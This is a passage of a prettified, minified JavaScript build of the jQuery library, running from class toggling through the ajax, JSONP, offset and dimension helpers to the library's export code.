                    ? t
                        ? this.addClass(i)
                        : this.removeClass(i)
                    : m(i)
                        ? this.each(function (e) {
                            k(this).toggleClass(i.call(this, e, xt(this), t), t);
                        })
                        : this.each(function () {
                            var e, t, n, r;
                            if (a) {
                                (t = 0), (n = k(this)), (r = bt(i));
                                while ((e = r[t++])) n.hasClass(e) ? n.removeClass(e) : n.addClass(e);
                            } else (void 0 !== i && "boolean" !== o) || ((e = xt(this)) && Q.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === i ? "" : Q.get(this, "__className__") || ""));
                        });
            },
            hasClass: function (e) {
                var t,
                    n,
                    r = 0;
                t = " " + e + " ";
                while ((n = this[r++])) if (1 === n.nodeType && -1 < (" " + mt(xt(n)) + " ").indexOf(t)) return !0;
                return !1;
            },
        });
    var wt = /\r/g;
    k.fn.extend({
        val: function (n) {
            var r,
                e,
                i,
                t = this[0];
            return arguments.length
                ? ((i = m(n)),
                    this.each(function (e) {
                        var t;
                        1 === this.nodeType &&
                            (null == (t = i ? n.call(this, e, k(this).val()) : n)
                                ? (t = "")
                                : "number" == typeof t
                                    ? (t += "")
                                    : Array.isArray(t) &&
                                    (t = k.map(t, function (e) {
                                        return null == e ? "" : e + "";
                                    })),
                                ((r = k.valHooks[this.type] || k.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value")) || (this.value = t));
                    }))
                : t
                    ? (r = k.valHooks[t.type] || k.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value"))
                        ? e
                        : "string" == typeof (e = t.value)
                            ? e.replace(wt, "")
                            : null == e
                                ? ""
                                : e
                    : void 0;
        },
    }),
        k.extend({
            valHooks: {
                option: {
                    get: function (e) {
                        var t = k.find.attr(e, "value");
                        return null != t ? t : mt(k.text(e));
                    },
                },
                select: {
                    get: function (e) {
                        var t,
                            n,
                            r,
                            i = e.options,
                            o = e.selectedIndex,
                            a = "select-one" === e.type,
                            s = a ? null : [],
                            u = a ? o + 1 : i.length;
                        for (r = o < 0 ? u : a ? o : 0; r < u; r++)
                            if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !A(n.parentNode, "optgroup"))) {
                                if (((t = k(n).val()), a)) return t;
                                s.push(t);
                            }
                        return s;
                    },
                    set: function (e, t) {
                        var n,
                            r,
                            i = e.options,
                            o = k.makeArray(t),
                            a = i.length;
                        while (a--) ((r = i[a]).selected = -1 < k.inArray(k.valHooks.option.get(r), o)) && (n = !0);
                        return n || (e.selectedIndex = -1), o;
                    },
                },
            },
        }),
        k.each(["radio", "checkbox"], function () {
            (k.valHooks[this] = {
                set: function (e, t) {
                    if (Array.isArray(t)) return (e.checked = -1 < k.inArray(k(e).val(), t));
                },
            }),
                y.checkOn ||
                (k.valHooks[this].get = function (e) {
                    return null === e.getAttribute("value") ? "on" : e.value;
                });
        }),
        (y.focusin = "onfocusin" in C);
    var Tt = /^(?:focusinfocus|focusoutblur)$/,
        Ct = function (e) {
            e.stopPropagation();
        };
    k.extend(k.event, {
        trigger: function (e, t, n, r) {
            var i,
                o,
                a,
                s,
                u,
                l,
                c,
                f,
                p = [n || E],
                d = v.call(e, "type") ? e.type : e,
                h = v.call(e, "namespace") ? e.namespace.split(".") : [];
            if (((o = f = a = n = n || E), 3 !== n.nodeType && 8 !== n.nodeType && !Tt.test(d + k.event.triggered) && (-1 < d.indexOf(".") && ((d = (h = d.split(".")).shift()), h.sort()), (u = d.indexOf(":") < 0 && "on" + d), ((e = e[k.expando] ? e : new k.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3), (e.namespace = h.join(".")), (e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null), (e.result = void 0), e.target || (e.target = n), (t = null == t ? [e] : k.makeArray(t, [e])), (c = k.event.special[d] || {}), r || !c.trigger || !1 !== c.trigger.apply(n, t)))) {
                if (!r && !c.noBubble && !x(n)) {
                    for (s = c.delegateType || d, Tt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o), (a = o);
                    a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C);
                }
                i = 0;
                while ((o = p[i++]) && !e.isPropagationStopped()) (f = o), (e.type = 1 < i ? s : c.bindType || d), (l = (Q.get(o, "events") || {})[e.type] && Q.get(o, "handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && G(o) && ((e.result = l.apply(o, t)), !1 === e.result && e.preventDefault());
                return (e.type = d), r || e.isDefaultPrevented() || (c._default && !1 !== c._default.apply(p.pop(), t)) || !G(n) || (u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null), (k.event.triggered = d), e.isPropagationStopped() && f.addEventListener(d, Ct), n[d](), e.isPropagationStopped() && f.removeEventListener(d, Ct), (k.event.triggered = void 0), a && (n[u] = a))), e.result;
            }
        },
        simulate: function (e, t, n) {
            var r = k.extend(new k.Event(), n, {
                type: e,
                isSimulated: !0,
            });
            k.event.trigger(r, null, t);
        },
    }),
        k.fn.extend({
            trigger: function (e, t) {
                return this.each(function () {
                    k.event.trigger(e, t, this);
                });
            },
            triggerHandler: function (e, t) {
                var n = this[0];
                if (n) return k.event.trigger(e, t, n, !0);
            },
        }),
        y.focusin ||
        k.each(
            {
                focus: "focusin",
                blur: "focusout",
            },
            function (n, r) {
                var i = function (e) {
                    k.event.simulate(r, e.target, k.event.fix(e));
                };
                k.event.special[r] = {
                    setup: function () {
                        var e = this.ownerDocument || this,
                            t = Q.access(e, r);
                        t || e.addEventListener(n, i, !0), Q.access(e, r, (t || 0) + 1);
                    },
                    teardown: function () {
                        var e = this.ownerDocument || this,
                            t = Q.access(e, r) - 1;
                        t ? Q.access(e, r, t) : (e.removeEventListener(n, i, !0), Q.remove(e, r));
                    },
                };
            }
        );
    var Et = C.location,
        kt = Date.now(),
        St = /\?/;
    k.parseXML = function (e) {
        var t;
        if (!e || "string" != typeof e) return null;
        try {
            t = new C.DOMParser().parseFromString(e, "text/xml");
        } catch (e) {
            t = void 0;
        }
        return (t && !t.getElementsByTagName("parsererror").length) || k.error("Invalid XML: " + e), t;
    };
    var Nt = /\[\]$/,
        At = /\r?\n/g,
        Dt = /^(?:submit|button|image|reset|file)$/i,
        jt = /^(?:input|select|textarea|keygen)/i;
    function qt(n, e, r, i) {
        var t;
        if (Array.isArray(e))
            k.each(e, function (e, t) {
                r || Nt.test(n) ? i(n, t) : qt(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i);
            });
        else if (r || "object" !== w(e)) i(n, e);
        else for (t in e) qt(n + "[" + t + "]", e[t], r, i);
    }
    (k.param = function (e, t) {
        var n,
            r = [],
            i = function (e, t) {
                var n = m(t) ? t() : t;
                r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n);
            };
        if (null == e) return "";
        if (Array.isArray(e) || (e.jquery && !k.isPlainObject(e)))
            k.each(e, function () {
                i(this.name, this.value);
            });
        else for (n in e) qt(n, e[n], t, i);
        return r.join("&");
    }),
        k.fn.extend({
            serialize: function () {
                return k.param(this.serializeArray());
            },
            serializeArray: function () {
                return this.map(function () {
                    var e = k.prop(this, "elements");
                    return e ? k.makeArray(e) : this;
                })
                    .filter(function () {
                        var e = this.type;
                        return this.name && !k(this).is(":disabled") && jt.test(this.nodeName) && !Dt.test(e) && (this.checked || !pe.test(e));
                    })
                    .map(function (e, t) {
                        var n = k(this).val();
                        return null == n
                            ? null
                            : Array.isArray(n)
                                ? k.map(n, function (e) {
                                    return {
                                        name: t.name,
                                        value: e.replace(At, "\r\n"),
                                    };
                                })
                                : {
                                    name: t.name,
                                    value: n.replace(At, "\r\n"),
                                };
                    })
                    .get();
            },
        });
    var Lt = /%20/g,
        Ht = /#.*$/,
        Ot = /([?&])_=[^&]*/,
        Pt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Rt = /^(?:GET|HEAD)$/,
        Mt = /^\/\//,
        It = {},
        Wt = {},
        $t = "*/".concat("*"),
        Ft = E.createElement("a");
    function Bt(o) {
        return function (e, t) {
            "string" != typeof e && ((t = e), (e = "*"));
            var n,
                r = 0,
                i = e.toLowerCase().match(R) || [];
            if (m(t)) while ((n = i[r++])) "+" === n[0] ? ((n = n.slice(1) || "*"), (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t);
        };
    }
    function _t(t, i, o, a) {
        var s = {},
            u = t === Wt;
        function l(e) {
            var r;
            return (
                (s[e] = !0),
                k.each(t[e] || [], function (e, t) {
                    var n = t(i, o, a);
                    return "string" != typeof n || u || s[n] ? (u ? !(r = n) : void 0) : (i.dataTypes.unshift(n), l(n), !1);
                }),
                r
            );
        }
        return l(i.dataTypes[0]) || (!s["*"] && l("*"));
    }
    function zt(e, t) {
        var n,
            r,
            i = k.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && k.extend(!0, e, r), e;
    }
    (Ft.href = Et.href),
        k.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Et.href,
                type: "GET",
                isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: {
                    "*": $t,
                    text: "text/plain",
                    html: "text/html",
                    xml: "application/xml, text/xml",
                    json: "application/json, text/javascript",
                },
                contents: {
                    xml: /\bxml\b/,
                    html: /\bhtml/,
                    json: /\bjson\b/,
                },
                responseFields: {
                    xml: "responseXML",
                    text: "responseText",
                    json: "responseJSON",
                },
                converters: {
                    "* text": String,
                    "text html": !0,
                    "text json": JSON.parse,
                    "text xml": k.parseXML,
                },
                flatOptions: {
                    url: !0,
                    context: !0,
                },
            },
            ajaxSetup: function (e, t) {
                return t ? zt(zt(e, k.ajaxSettings), t) : zt(k.ajaxSettings, e);
            },
            ajaxPrefilter: Bt(It),
            ajaxTransport: Bt(Wt),
            ajax: function (e, t) {
                "object" == typeof e && ((t = e), (e = void 0)), (t = t || {});
                var c,
                    f,
                    p,
                    n,
                    d,
                    r,
                    h,
                    g,
                    i,
                    o,
                    v = k.ajaxSetup({}, t),
                    y = v.context || v,
                    m = v.context && (y.nodeType || y.jquery) ? k(y) : k.event,
                    x = k.Deferred(),
                    b = k.Callbacks("once memory"),
                    w = v.statusCode || {},
                    a = {},
                    s = {},
                    u = "canceled",
                    T = {
                        readyState: 0,
                        getResponseHeader: function (e) {
                            var t;
                            if (h) {
                                if (!n) {
                                    n = {};
                                    while ((t = Pt.exec(p))) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2]);
                                }
                                t = n[e.toLowerCase() + " "];
                            }
                            return null == t ? null : t.join(", ");
                        },
                        getAllResponseHeaders: function () {
                            return h ? p : null;
                        },
                        setRequestHeader: function (e, t) {
                            return null == h && ((e = s[e.toLowerCase()] = s[e.toLowerCase()] || e), (a[e] = t)), this;
                        },
                        overrideMimeType: function (e) {
                            return null == h && (v.mimeType = e), this;
                        },
                        statusCode: function (e) {
                            var t;
                            if (e)
                                if (h) T.always(e[T.status]);
                                else for (t in e) w[t] = [w[t], e[t]];
                            return this;
                        },
                        abort: function (e) {
                            var t = e || u;
                            return c && c.abort(t), l(0, t), this;
                        },
                    };
                if ((x.promise(T), (v.url = ((e || v.url || Et.href) + "").replace(Mt, Et.protocol + "//")), (v.type = t.method || t.type || v.method || v.type), (v.dataTypes = (v.dataType || "*").toLowerCase().match(R) || [""]), null == v.crossDomain)) {
                    r = E.createElement("a");
                    try {
                        (r.href = v.url), (r.href = r.href), (v.crossDomain = Ft.protocol + "//" + Ft.host != r.protocol + "//" + r.host);
                    } catch (e) {
                        v.crossDomain = !0;
                    }
                }
                if ((v.data && v.processData && "string" != typeof v.data && (v.data = k.param(v.data, v.traditional)), _t(It, v, t, T), h)) return T;
                for (i in ((g = k.event && v.global) && 0 == k.active++ && k.event.trigger("ajaxStart"),
                    (v.type = v.type.toUpperCase()),
                    (v.hasContent = !Rt.test(v.type)),
                    (f = v.url.replace(Ht, "")),
                    v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Lt, "+")) : ((o = v.url.slice(f.length)), v.data && (v.processData || "string" == typeof v.data) && ((f += (St.test(f) ? "&" : "?") + v.data), delete v.data), !1 === v.cache && ((f = f.replace(Ot, "$1")), (o = (St.test(f) ? "&" : "?") + "_=" + kt++ + o)), (v.url = f + o)),
                    v.ifModified && (k.lastModified[f] && T.setRequestHeader("If-Modified-Since", k.lastModified[f]), k.etag[f] && T.setRequestHeader("If-None-Match", k.etag[f])),
                    ((v.data && v.hasContent && !1 !== v.contentType) || t.contentType) && T.setRequestHeader("Content-Type", v.contentType),
                    T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + $t + "; q=0.01" : "") : v.accepts["*"]),
                    v.headers))
                    T.setRequestHeader(i, v.headers[i]);
                if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
                if (((u = "abort"), b.add(v.complete), T.done(v.success), T.fail(v.error), (c = _t(Wt, v, t, T)))) {
                    if (((T.readyState = 1), g && m.trigger("ajaxSend", [T, v]), h)) return T;
                    v.async &&
                        0 < v.timeout &&
                        (d = C.setTimeout(function () {
                            T.abort("timeout");
                        }, v.timeout));
                    try {
                        (h = !1), c.send(a, l);
                    } catch (e) {
                        if (h) throw e;
                        l(-1, e);
                    }
                } else l(-1, "No Transport");
                function l(e, t, n, r) {
                    var i,
                        o,
                        a,
                        s,
                        u,
                        l = t;
                    h ||
                        ((h = !0),
                            d && C.clearTimeout(d),
                            (c = void 0),
                            (p = r || ""),
                            (T.readyState = 0 < e ? 4 : 0),
                            (i = (200 <= e && e < 300) || 304 === e),
                            n &&
                            (s = (function (e, t, n) {
                                var r,
                                    i,
                                    o,
                                    a,
                                    s = e.contents,
                                    u = e.dataTypes;
                                while ("*" === u[0]) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
                                if (r)
                                    for (i in s)
                                        if (s[i] && s[i].test(r)) {
                                            u.unshift(i);
                                            break;
                                        }
                                if (u[0] in n) o = u[0];
                                else {
                                    for (i in n) {
                                        if (!u[0] || e.converters[i + " " + u[0]]) {
                                            o = i;
                                            break;
                                        }
                                        a || (a = i);
                                    }
                                    o = o || a;
                                }
                                if (o) return o !== u[0] && u.unshift(o), n[o];
                            })(v, T, n)),
                            (s = (function (e, t, n, r) {
                                var i,
                                    o,
                                    a,
                                    s,
                                    u,
                                    l = {},
                                    c = e.dataTypes.slice();
                                if (c[1]) for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
                                o = c.shift();
                                while (o)
                                    if ((e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), (u = o), (o = c.shift())))
                                        if ("*" === o) o = u;
                                        else if ("*" !== u && u !== o) {
                                            if (!(a = l[u + " " + o] || l["* " + o]))
                                                for (i in l)
                                                    if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
                                                        !0 === a ? (a = l[i]) : !0 !== l[i] && ((o = s[0]), c.unshift(s[1]));
                                                        break;
                                                    }
                                            if (!0 !== a)
                                                if (a && e["throws"]) t = a(t);
                                                else
                                                    try {
                                                        t = a(t);
                                                    } catch (e) {
                                                        return {
                                                            state: "parsererror",
                                                            error: a ? e : "No conversion from " + u + " to " + o,
                                                        };
                                                    }
                                        }
                                return {
                                    state: "success",
                                    data: t,
                                };
                            })(v, s, T, i)),
                            i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (k.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (k.etag[f] = u)), 204 === e || "HEAD" === v.type ? (l = "nocontent") : 304 === e ? (l = "notmodified") : ((l = s.state), (o = s.data), (i = !(a = s.error)))) : ((a = l), (!e && l) || ((l = "error"), e < 0 && (e = 0))),
                            (T.status = e),
                            (T.statusText = (t || l) + ""),
                            i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]),
                            T.statusCode(w),
                            (w = void 0),
                            g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]),
                            b.fireWith(y, [T, l]),
                            g && (m.trigger("ajaxComplete", [T, v]), --k.active || k.event.trigger("ajaxStop")));
                }
                return T;
            },
            getJSON: function (e, t, n) {
                return k.get(e, t, n, "json");
            },
            getScript: function (e, t) {
                return k.get(e, void 0, t, "script");
            },
        }),
        k.each(["get", "post"], function (e, i) {
            k[i] = function (e, t, n, r) {
                return (
                    m(t) && ((r = r || n), (n = t), (t = void 0)),
                    k.ajax(
                        k.extend(
                            {
                                url: e,
                                type: i,
                                dataType: r,
                                data: t,
                                success: n,
                            },
                            k.isPlainObject(e) && e
                        )
                    )
                );
            };
        }),
        (k._evalUrl = function (e, t) {
            return k.ajax({
                url: e,
                type: "GET",
                dataType: "script",
                cache: !0,
                async: !1,
                global: !1,
                converters: {
                    "text script": function () { },
                },
                dataFilter: function (e) {
                    k.globalEval(e, t);
                },
            });
        }),
        k.fn.extend({
            wrapAll: function (e) {
                var t;
                return (
                    this[0] &&
                    (m(e) && (e = e.call(this[0])),
                        (t = k(e, this[0].ownerDocument).eq(0).clone(!0)),
                        this[0].parentNode && t.insertBefore(this[0]),
                        t
                            .map(function () {
                                var e = this;
                                while (e.firstElementChild) e = e.firstElementChild;
                                return e;
                            })
                            .append(this)),
                    this
                );
            },
            wrapInner: function (n) {
                return m(n)
                    ? this.each(function (e) {
                        k(this).wrapInner(n.call(this, e));
                    })
                    : this.each(function () {
                        var e = k(this),
                            t = e.contents();
                        t.length ? t.wrapAll(n) : e.append(n);
                    });
            },
            wrap: function (t) {
                var n = m(t);
                return this.each(function (e) {
                    k(this).wrapAll(n ? t.call(this, e) : t);
                });
            },
            unwrap: function (e) {
                return (
                    this.parent(e)
                        .not("body")
                        .each(function () {
                            k(this).replaceWith(this.childNodes);
                        }),
                    this
                );
            },
        }),
        (k.expr.pseudos.hidden = function (e) {
            return !k.expr.pseudos.visible(e);
        }),
        (k.expr.pseudos.visible = function (e) {
            return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length);
        }),
        (k.ajaxSettings.xhr = function () {
            try {
                return new C.XMLHttpRequest();
            } catch (e) { }
        });
    var Ut = {
        0: 200,
        1223: 204,
    },
        Xt = k.ajaxSettings.xhr();
    (y.cors = !!Xt && "withCredentials" in Xt),
        (y.ajax = Xt = !!Xt),
        k.ajaxTransport(function (i) {
            var o, a;
            if (y.cors || (Xt && !i.crossDomain))
                return {
                    send: function (e, t) {
                        var n,
                            r = i.xhr();
                        if ((r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields)) for (n in i.xhrFields) r[n] = i.xhrFields[n];
                        for (n in (i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e)) r.setRequestHeader(n, e[n]);
                        (o = function (e) {
                            return function () {
                                o &&
                                    ((o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null),
                                        "abort" === e
                                            ? r.abort()
                                            : "error" === e
                                                ? "number" != typeof r.status
                                                    ? t(0, "error")
                                                    : t(r.status, r.statusText)
                                                : t(
                                                    Ut[r.status] || r.status,
                                                    r.statusText,
                                                    "text" !== (r.responseType || "text") || "string" != typeof r.responseText
                                                        ? {
                                                            binary: r.response,
                                                        }
                                                        : {
                                                            text: r.responseText,
                                                        },
                                                    r.getAllResponseHeaders()
                                                ));
                            };
                        }),
                            (r.onload = o()),
                            (a = r.onerror = r.ontimeout = o("error")),
                            void 0 !== r.onabort
                                ? (r.onabort = a)
                                : (r.onreadystatechange = function () {
                                    4 === r.readyState &&
                                        C.setTimeout(function () {
                                            o && a();
                                        });
                                }),
                            (o = o("abort"));
                        try {
                            r.send((i.hasContent && i.data) || null);
                        } catch (e) {
                            if (o) throw e;
                        }
                    },
                    abort: function () {
                        o && o();
                    },
                };
        }),
        k.ajaxPrefilter(function (e) {
            e.crossDomain && (e.contents.script = !1);
        }),
        k.ajaxSetup({
            accepts: {
                script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
            },
            contents: {
                script: /\b(?:java|ecma)script\b/,
            },
            converters: {
                "text script": function (e) {
                    return k.globalEval(e), e;
                },
            },
        }),
        k.ajaxPrefilter("script", function (e) {
            void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET");
        }),
        k.ajaxTransport("script", function (n) {
            var r, i;
            if (n.crossDomain || n.scriptAttrs)
                return {
                    send: function (e, t) {
                        (r = k("<script>")
                            .attr(n.scriptAttrs || {})
                            .prop({
                                charset: n.scriptCharset,
                                src: n.url,
                            })
                            .on(
                                "load error",
                                (i = function (e) {
                                    r.remove(), (i = null), e && t("error" === e.type ? 404 : 200, e.type);
                                })
                            )),
                            E.head.appendChild(r[0]);
                    },
                    abort: function () {
                        i && i();
                    },
                };
        });
    var Vt,
        Gt = [],
        Yt = /(=)\?(?=&|$)|\?\?/;
    k.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function () {
            var e = Gt.pop() || k.expando + "_" + kt++;
            return (this[e] = !0), e;
        },
    }),
        k.ajaxPrefilter("json jsonp", function (e, t, n) {
            var r,
                i,
                o,
                a = !1 !== e.jsonp && (Yt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Yt.test(e.data) && "data");
            if (a || "jsonp" === e.dataTypes[0])
                return (
                    (r = e.jsonpCallback = m(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback),
                    a ? (e[a] = e[a].replace(Yt, "$1" + r)) : !1 !== e.jsonp && (e.url += (St.test(e.url) ? "&" : "?") + e.jsonp + "=" + r),
                    (e.converters["script json"] = function () {
                        return o || k.error(r + " was not called"), o[0];
                    }),
                    (e.dataTypes[0] = "json"),
                    (i = C[r]),
                    (C[r] = function () {
                        o = arguments;
                    }),
                    n.always(function () {
                        void 0 === i ? k(C).removeProp(r) : (C[r] = i), e[r] && ((e.jsonpCallback = t.jsonpCallback), Gt.push(r)), o && m(i) && i(o[0]), (o = i = void 0);
                    }),
                    "script"
                );
        }),
        (y.createHTMLDocument = (((Vt = E.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>"), 2 === Vt.childNodes.length)),
        (k.parseHTML = function (e, t, n) {
            return "string" != typeof e ? [] : ("boolean" == typeof t && ((n = t), (t = !1)), t || (y.createHTMLDocument ? (((r = (t = E.implementation.createHTMLDocument("")).createElement("base")).href = E.location.href), t.head.appendChild(r)) : (t = E)), (o = !n && []), (i = D.exec(e)) ? [t.createElement(i[1])] : ((i = we([e], t, o)), o && o.length && k(o).remove(), k.merge([], i.childNodes)));
            var r, i, o;
        }),
        (k.fn.load = function (e, t, n) {
            var r,
                i,
                o,
                a = this,
                s = e.indexOf(" ");
            return (
                -1 < s && ((r = mt(e.slice(s))), (e = e.slice(0, s))),
                m(t) ? ((n = t), (t = void 0)) : t && "object" == typeof t && (i = "POST"),
                0 < a.length &&
                k
                    .ajax({
                        url: e,
                        type: i || "GET",
                        dataType: "html",
                        data: t,
                    })
                    .done(function (e) {
                        (o = arguments), a.html(r ? k("<div>").append(k.parseHTML(e)).find(r) : e);
                    })
                    .always(
                        n &&
                        function (e, t) {
                            a.each(function () {
                                n.apply(this, o || [e.responseText, t, e]);
                            });
                        }
                    ),
                this
            );
        }),
        k.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) {
            k.fn[t] = function (e) {
                return this.on(t, e);
            };
        }),
        (k.expr.pseudos.animated = function (t) {
            return k.grep(k.timers, function (e) {
                return t === e.elem;
            }).length;
        }),
        (k.offset = {
            setOffset: function (e, t, n) {
                var r,
                    i,
                    o,
                    a,
                    s,
                    u,
                    l = k.css(e, "position"),
                    c = k(e),
                    f = {};
                "static" === l && (e.style.position = "relative"), (s = c.offset()), (o = k.css(e, "top")), (u = k.css(e, "left")), ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? ((a = (r = c.position()).top), (i = r.left)) : ((a = parseFloat(o) || 0), (i = parseFloat(u) || 0)), m(t) && (t = t.call(e, n, k.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f);
            },
        }),
        k.fn.extend({
            offset: function (t) {
                if (arguments.length)
                    return void 0 === t
                        ? this
                        : this.each(function (e) {
                            k.offset.setOffset(this, t, e);
                        });
                var e,
                    n,
                    r = this[0];
                return r
                    ? r.getClientRects().length
                        ? ((e = r.getBoundingClientRect()),
                            (n = r.ownerDocument.defaultView),
                        {
                            top: e.top + n.pageYOffset,
                            left: e.left + n.pageXOffset,
                        })
                        : {
                            top: 0,
                            left: 0,
                        }
                    : void 0;
            },
            position: function () {
                if (this[0]) {
                    var e,
                        t,
                        n,
                        r = this[0],
                        i = {
                            top: 0,
                            left: 0,
                        };
                    if ("fixed" === k.css(r, "position")) t = r.getBoundingClientRect();
                    else {
                        (t = this.offset()), (n = r.ownerDocument), (e = r.offsetParent || n.documentElement);
                        while (e && (e === n.body || e === n.documentElement) && "static" === k.css(e, "position")) e = e.parentNode;
                        e && e !== r && 1 === e.nodeType && (((i = k(e).offset()).top += k.css(e, "borderTopWidth", !0)), (i.left += k.css(e, "borderLeftWidth", !0)));
                    }
                    return {
                        top: t.top - i.top - k.css(r, "marginTop", !0),
                        left: t.left - i.left - k.css(r, "marginLeft", !0),
                    };
                }
            },
            offsetParent: function () {
                return this.map(function () {
                    var e = this.offsetParent;
                    while (e && "static" === k.css(e, "position")) e = e.offsetParent;
                    return e || ie;
                });
            },
        }),
        k.each(
            {
                scrollLeft: "pageXOffset",
                scrollTop: "pageYOffset",
            },
            function (t, i) {
                var o = "pageYOffset" === i;
                k.fn[t] = function (e) {
                    return _(
                        this,
                        function (e, t, n) {
                            var r;
                            if ((x(e) ? (r = e) : 9 === e.nodeType && (r = e.defaultView), void 0 === n)) return r ? r[i] : e[t];
                            r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : (e[t] = n);
                        },
                        t,
                        e,
                        arguments.length
                    );
                };
            }
        ),
        k.each(["top", "left"], function (e, n) {
            k.cssHooks[n] = ze(y.pixelPosition, function (e, t) {
                if (t) return (t = _e(e, n)), $e.test(t) ? k(e).position()[n] + "px" : t;
            });
        }),
        k.each(
            {
                Height: "height",
                Width: "width",
            },
            function (a, s) {
                k.each(
                    {
                        padding: "inner" + a,
                        content: s,
                        "": "outer" + a,
                    },
                    function (r, o) {
                        k.fn[o] = function (e, t) {
                            var n = arguments.length && (r || "boolean" != typeof e),
                                i = r || (!0 === e || !0 === t ? "margin" : "border");
                            return _(
                                this,
                                function (e, t, n) {
                                    var r;
                                    return x(e) ? (0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a]) : 9 === e.nodeType ? ((r = e.documentElement), Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? k.css(e, t, i) : k.style(e, t, n, i);
                                },
                                s,
                                n ? e : void 0,
                                n
                            );
                        };
                    }
                );
            }
        ),
        k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (e, n) {
            k.fn[n] = function (e, t) {
                return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n);
            };
        }),
        k.fn.extend({
            hover: function (e, t) {
                return this.mouseenter(e).mouseleave(t || e);
            },
        }),
        k.fn.extend({
            bind: function (e, t, n) {
                return this.on(e, null, t, n);
            },
            unbind: function (e, t) {
                return this.off(e, null, t);
            },
            delegate: function (e, t, n, r) {
                return this.on(t, e, n, r);
            },
            undelegate: function (e, t, n) {
                return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
            },
        }),
        (k.proxy = function (e, t) {
            var n, r, i;
            if (("string" == typeof t && ((n = e[t]), (t = e), (e = n)), m(e)))
                return (
                    (r = s.call(arguments, 2)),
                    ((i = function () {
                        return e.apply(t || this, r.concat(s.call(arguments)));
                    }).guid = e.guid =
                        e.guid || k.guid++),
                    i
                );
        }),
        (k.holdReady = function (e) {
            e ? k.readyWait++ : k.ready(!0);
        }),
        (k.isArray = Array.isArray),
        (k.parseJSON = JSON.parse),
        (k.nodeName = A),
        (k.isFunction = m),
        (k.isWindow = x),
        (k.camelCase = V),
        (k.type = w),
        (k.now = Date.now),
        (k.isNumeric = function (e) {
            var t = k.type(e);
            return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e));
        }),
        "function" == typeof define &&
        define.amd &&
        define("jquery", [], function () {
            return k;
        });
    var Qt = C.jQuery,
        Jt = C.$;
    return (
        (k.noConflict = function (e) {
            return C.$ === k && (C.$ = Jt), e && C.jQuery === k && (C.jQuery = Qt), k;
        }),
        e || (C.jQuery = C.$ = k),
        k
    );
});